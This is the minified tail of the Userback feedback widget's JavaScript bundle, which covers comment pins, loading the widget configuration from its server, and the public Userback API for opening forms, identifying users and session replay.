t=jquery__WEBPACK_IMPORTED_MODULE_9___default()("<div>").addClass("userback-comment").attr("data-html2canvas-ignore","true"),n="";t.on("click mouseup mousedown",function(e){e.stopPropagation()}),this._getHTML=function(){return'<div class="userback-comment-pin"><span>'+(this.counter+1)+'</span></div><form class="userback-comment-form"><ubcomment class="ubmousescroll" contenteditable="true" data-ph="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("add_your_comment_here")+'" gramm_editor="false"></ubcomment><btn class="userback-button-input">'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("save")+'</btn><btn class="userback-comment-form-delete" title="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("delete")+'">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.trash+'</btn><btn class="userback-comment-form-close" title="'+lib_lang__WEBPACK_IMPORTED_MODULE_13__.A.get("close")+'">'+lib_svg_icons__WEBPACK_IMPORTED_MODULE_12__.A.times+"</btn></form>"},this.isOpen=function(){return t.find(".userback-comment-form").is(":visible")},this.isEmpty=function(){return!n},this.setCounter=function(e){this.counter=e,t.find(".userback-comment-pin > span").text(e+1)},this.submit=function(){t.find(".userback-button-input").click()},this.show=function(){t.show()},this.hide=function(){t.hide()},this.showForm=function(){t.find(".userback-comment-form").show(),t.find("ubcomment").html(lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.htmlEntities(n,!0)).focus()},this.hideForm=function(){t.find(".userback-comment-form-delete").show(),t.find(".userback-comment-form").hide()},this.setPosition=function(e,n){this.x=e,this.y=n,this.setFormDirection(),t.css({top:this.y,left:this.x})},this.setFormDirection=function(){var e=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isMobile()?210:430,n=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isMobile()?150:200;lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.isMobile()?(this.x>jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).width()/2?t.find(".userback-comment-form").attr("xdirection","left"):t.find(".userback-comment-form").attr("xdirection","right"),this.y>140?t.find(".userback-comment-form").attr("ydirection","top"):t.find(".userback-comment-form").attr("ydirection","down")):(jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollLeft()+jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).width()-this.x>=e?t.find(".userback-comment-form").attr("xdirection","right"):t.find(".userback-comment-form").attr("xdirection","left"),jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).scrollTop()+jquery__WEBPACK_IMPORTED_MODULE_9___default()(window).height()-this.y>=n?t.find(".userback-comment-form").attr("ydirection","down"):t.find(".userback-comment-form").attr("ydirection","top"))},this.add=function(){t.css({top:this.y,left:this.x}),t.html(this._getHTML()),this.setFormDirection(),t.find(".userback-comment-pin").on("click",e=>{this.showForm(),this.onOpen(this.counter)}),t.find(".userback-comment-form-close").on("click",e=>{if(e.stopPropagation(),this.is_new)return this.destroy(),void this.onDelete(this.counter);this.hideForm()}),t.find(".userback-comment-form-delete").on("click",e=>{e.stopPropagation(),this.destroy(),this.onDelete(this.counter)}),t.find("ubcomment").on("keydown",function(e){13===e.which&&(e.ctrlKey||e.metaKey)&&t.find('button[type="submit"]').click()}),t.find("ubcomment").on("keyup",function(e){"<br>"===jquery__WEBPACK_IMPORTED_MODULE_9___default()(this).html()&&jquery__WEBPACK_IMPORTED_MODULE_9___default()(this).html("")}),t.find("ubcomment").on("paste",function(e){e.preventDefault();try{var t=(e.originalEvent||e).clipboardData.getData("text/plain");document.execCommand("insertText",!1,t)}catch(e){}}),t.find(".userback-button-input").on("click",e=>{(n=(n=(n=(n=(n=(n=(n=(n=(n=t.find("ubcomment").html()).replace(/<br\/?>/gi,"\n")).replace(/(<([^>]+)>)/gi,"")).replace(/&nbsp;/gi," ")).replace(/&lt;/gi,"<")).replace(/&gt;/gi,">")).replace(/&amp;/gi,"&")).replace(/&quot;/gi,'"')).trim())&&(this.is_new=!1,this.hideForm(),Feedback.isNextGen()&&Feedback.focusControls())}),t.appendTo(jquery__WEBPACK_IMPORTED_MODULE_9___default()(document.body)),t.find("ubcomment").focus()},this.getData=function(){return{screen_x:parseInt(this.x-this.scroll_l-this.offset_x,10),screen_y:parseInt(this.y-this.scroll_t-this.offset_y,10),screen_number:this.counter+1,screenshot_num:this.screenshot_num,message:n}},this.destroy=function(){t.remove(),t=void 0,n=""}},JS_Snippet={load:()=>{var e=lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.get("widget_configs_"+_config__WEBPACK_IMPORTED_MODULE_10__.A.access_token);if(e){try{e=JSON.parse(e)}catch(e){}if(e.data&&e.time&&(new Date).getTime()-e.time<=1e4)return void JS_Snippet.loadSuccess(e.data)}jquery__WEBPACK_IMPORTED_MODULE_9___default().ajax(_config__WEBPACK_IMPORTED_MODULE_10__.A.request_url+"/?jsSnippetLoad",{data:{action:"js_snippet/load",page:window.location.href,load_type:_config__WEBPACK_IMPORTED_MODULE_10__.A.load_type,access_token:_config__WEBPACK_IMPORTED_MODULE_10__.A.access_token,pathname:window.location.pathname,user_id:component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.getIdentification()},crossDomain:!0,dataType:"json",type:"POST",success:e=>{if(!_config__WEBPACK_IMPORTED_MODULE_10__.A.demo_mode)try{lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.storage.set("widget_configs_"+_config__WEBPACK_IMPORTED_MODULE_10__.A.access_token,JSON.stringify({data:e,time:(new Date).getTime()}))}catch(e){}JS_Snippet.loadSuccess(e)},error:()=>{Userback.on_init_error&&Userback.on_init_error()}})},loadSuccess:function(e){e&&e.features?(Userback.on_init&&Userback.on_init(),this.response=e,lib_lib__WEBPACK_IMPORTED_MODULE_11__.A.deepExtend(lib_features__WEBPACK_IMPORTED_MODULE_14__.A,e.features),component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.sync(),component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.init(e.replay),Feedback.init(e.widget,{is_live:e.is_live}),_survey_index_js__WEBPACK_IMPORTED_MODULE_26__.A.init(e.survey),component_custom_event__WEBPACK_IMPORTED_MODULE_25__.A.init(_config__WEBPACK_IMPORTED_MODULE_10__.A.access_token)):Userback.on_init_error&&(console.warn("Invalid server response. Check your account or project settings and try again."),Userback.on_init_error())},refresh:function(e=!0,t=!0){this.response&&(e&&Feedback.init(this.response.widget,{is_live:this.response.is_live}),t&&_survey_index_js__WEBPACK_IMPORTED_MODULE_26__.A.init(this.response.survey))}},callapi=function(){return!!lib_features__WEBPACK_IMPORTED_MODULE_14__.A.javascript_api||(console.warn("JavaScript API is not available on your plan. https://app.userback.io/plan/"),!1)},Userback_Api={isLoaded:function(){return Feedback.is_loaded},init:function(e,t){Userback.auto_start=!1,Feedback.removeAPIHooks(),_survey_index_js__WEBPACK_IMPORTED_MODULE_26__.A.removeAPIHooks(),_config__WEBPACK_IMPORTED_MODULE_10__.A.access_token=e,"object"==typeof t&&(Object.keys(t).forEach(function(e){Feedback.validateAPIHook(e,t)&&(Userback[e]=t[e])}),t.on_init&&(Userback.on_init=t.on_init),t.on_init_error&&(Userback.on_init_error=t.on_init_error)),Userback_Api.destroy(!0,!0),_config__WEBPACK_IMPORTED_MODULE_10__.A.init(),component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.init(Feedback),JS_Snippet.load()},start:function(){callapi()&&(Feedback.init.call(Feedback),console.warn("The start() method will be deprecated soon. Please use init() instead. For more details, please see https://support.userback.io/en/articles/5209252"))},refresh:function(e=!0,t=!0){e&&Feedback.destroy(),t&&_survey_index_js__WEBPACK_IMPORTED_MODULE_26__.A.api().destroy(),JS_Snippet.refresh(e,t)},destroy:function(e,t){Feedback.destroy(),t||(component_event_recorder__WEBPACK_IMPORTED_MODULE_23__.A.stop(),component_console_recorder__WEBPACK_IMPORTED_MODULE_21__.A.stop(),component_network_recorder__WEBPACK_IMPORTED_MODULE_22__.A.stop(),component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.stopRecording()),void 0!==Rage&&Rage.stop(),e||(jquery__WEBPACK_IMPORTED_MODULE_9___default()("link.userback-css").remove(),delete window.Userback),_survey_index_js__WEBPACK_IMPORTED_MODULE_26__.A.api().destroy()},open:function(e,t){Userback_Api.openForm(e,t)},openForm:function(e,t){Feedback.extension_domain_match?(callapi()||"chrome_extension"===Feedback.load_type||"firefox_extension"===Feedback.load_type||"edge_extension"===Feedback.load_type)&&(Feedback.isTargetingMatched()?Userback.isLoaded()?(Feedback.isNextGen()&&(t=void 0,-1===["general","bug","feature_request"].indexOf(e)&&(e="general")),Feedback.reset(),Feedback.openControls(),"capture"===e||"video"===e||"general"===e||"form"===e?Feedback.form_type="general":"bug"===e?Feedback.form_type="bug":"feature_request"===e&&(Feedback.form_type="feature_request"),"capture"===e||"screenshot"===t?(Feedback.attachScreenshot(),Feedback.controls_step=0):"video"===e||"video"===t?(Feedback.startVideo(),Feedback.controls_step=0):"general"===e||"form"===e?Feedback.openForm("general",void 0,"general"):"bug"===e?Feedback.openForm("bug",void 0,"bug"):"feature_request"===e?(Feedback.openForm("feature_request",void 0,"feature_request"),Feedback.controls_step=0):"feedback"===e&&(Feedback.viewOtherFeedback(),Feedback.controls_step=0)):console.warn("Widget code not loaded. Delay the open() call and check your project domain settings."):console.warn("Couldn't open widget. Check widget target settings.")):component_modal__WEBPACK_IMPORTED_MODULE_16__.A.modalMessage("The <b>account key</b> used is invalid. Please enter the correct key in extension option.")},openPortal:function(){callapi()&&Feedback.goToPortal()},openRoadmap:function(){callapi()&&Feedback.goToRoadmap()},openAnnouncement:function(){callapi()&&Feedback.goToAnnouncement()},close:function(){callapi()&&Feedback.reset()},show:function(){Userback_Api.showLauncher()},hide:function(){Userback_Api.hideLauncher()},showLauncher:function(){callapi()&&(Feedback.isTargetingMatched()?(Feedback.ui.button.show(),Feedback.ui.element.css("display","")):console.warn("Couldn't show widget. Check widget target settings."))},hideLauncher:function(){callapi()&&(Feedback.reset(),Feedback.ui.element.hide())},setEmail:function(e){callapi()&&"string"==typeof e&&(Feedback.email=e.trim())},setName:function(e){callapi()&&"string"==typeof e&&(Feedback.name=e.trim())},setCategories:function(e){callapi()&&"string"==typeof e&&(Feedback.categories=e.trim())},setPriority:function(e){callapi()&&"string"==typeof e&&(Feedback.priority=e.trim().toLowerCase())},setTheme:function(e){if("string"!=typeof e)return!1;if("light"!==(e=e.trim().toLowerCase())&&"dark"!==e&&"default"!==e&&""!==e)return!1;Feedback.configs.ui_theme=e;var t=Feedback.getThemeAttribute();return[Feedback.ui.element,Feedback.ui.overlay,Feedback.ui.controls,Feedback.ui.feedback_view,jquery__WEBPACK_IMPORTED_MODULE_9___default()("#userback_video_container"),jquery__WEBPACK_IMPORTED_MODULE_9___default()("ubvideotoolbar"),jquery__WEBPACK_IMPORTED_MODULE_9___default()("utoolbar"),jquery__WEBPACK_IMPORTED_MODULE_9___default()("umodal"),jquery__WEBPACK_IMPORTED_MODULE_9___default()("btn.userback-toolbar-close")].forEach(function(e){e&&e.length&&(t?e.attr("data-ub-colour-scheme",t):e.removeAttr("data-ub-colour-scheme"))}),jquery__WEBPACK_IMPORTED_MODULE_9___default()("iframe.userback-portal-iframe, iframe.userback-survey-iframe").each(function(){var t=jquery__WEBPACK_IMPORTED_MODULE_9___default()(this);t.length&&t[0].contentWindow&&t[0].contentWindow.postMessage({action:"setTheme",theme:e},"*")}),!0},startSessionReplay:function(e){if(callapi()&&lib_features__WEBPACK_IMPORTED_MODULE_14__.A.full_session_replay){var t,n,i,r;component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.isRecording()&&component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.stopRecording();var o=[];e&&"string"==typeof e.block_rule&&(t=e.block_rule),e&&"string"==typeof e.ignore_rule&&(n=e.ignore_rule),e&&Array.isArray(e.mask_rules)&&(i=e.mask_rules),e&&Array.isArray(e.log_level)&&(r=e.log_level),e&&Array.isArray(e.tags)&&(o=e.tags),component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.init({recording_auto_start:!0,recording_rules:{block:t,ignore:n,mask:i,console:r},tags:o})}},stopSessionReplay:function(){callapi()&&component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.stopRecording()},addCustomEvent:function(e,t){callapi()&&("string"!=typeof e||"object"!=typeof t&&void 0!==t||(component_custom_event__WEBPACK_IMPORTED_MODULE_25__.A.log(e,t),component_session_recorder__WEBPACK_IMPORTED_MODULE_18__.A.addCustomEvent("custom_api",{name:e,event:t})))},identify:function(e,t){var n,i,r=component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.getIdentification();-1===e?(component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.clear(),Feedback.resetEmailandName(),n=!0,i=!0):(component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.identify(e,t,Feedback),n=!Feedback.isLauncherOpen(),i=!_survey_index_js__WEBPACK_IMPORTED_MODULE_26__.A.api().isOpen()),r!=e&&Userback.refresh(n,i)},setData:function(e){if(callapi()){if("object"!=typeof e)return!1;var t={...e};return jquery__WEBPACK_IMPORTED_MODULE_9___default().each(t,function(e,n){"number"!=typeof n&&"string"!=typeof n&&"boolean"!=typeof n&&delete t[e]}),Feedback.custom_data={...t},_survey_index_js__WEBPACK_IMPORTED_MODULE_26__.A.api().setCustomData(t),t}},setWidgetSettings:function(e){return!0},addHeader:function(e,t){if(callapi()){var n=!1;return Feedback.http_header.forEach(function(t,i){t.key==e&&(n=i)}),!1!==n&&Feedback.http_header.splice(n,1),Feedback.http_header.push({key:e,value:t}),!0}},openSurvey:_survey_index_js__WEBPACK_IMPORTED_MODULE_26__.A.api().openSurvey,closeSurvey:_survey_index_js__WEBPACK_IMPORTED_MODULE_26__.A.api().closeSurvey};window.Userback={...window.Userback,...Userback_Api},jquery__WEBPACK_IMPORTED_MODULE_9___default()(()=>{_config__WEBPACK_IMPORTED_MODULE_10__.A.init(),!1!==window.Userback.auto_start&&window.Userback.access_token&&(component_user_identification__WEBPACK_IMPORTED_MODULE_17__.A.init(Feedback),JS_Snippet.load()),window.addEventListener("message",e=>{"userback_reload"===e.data&&(Userback_Api.destroy(!0),Userback_Api.init(_config__WEBPACK_IMPORTED_MODULE_10__.A.access_token)),Feedback.onWindowMessage(e)})});var Rage=(0,component_rage__WEBPACK_IMPORTED_MODULE_24__.A)();component_console_recorder__WEBPACK_IMPORTED_MODULE_21__.A.init(),component_network_recorder__WEBPACK_IMPORTED_MODULE_22__.A.init(),component_event_recorder__WEBPACK_IMPORTED_MODULE_23__.A.init()}).call(window)}()})();
//# sourceMappingURL=widget.min.js.map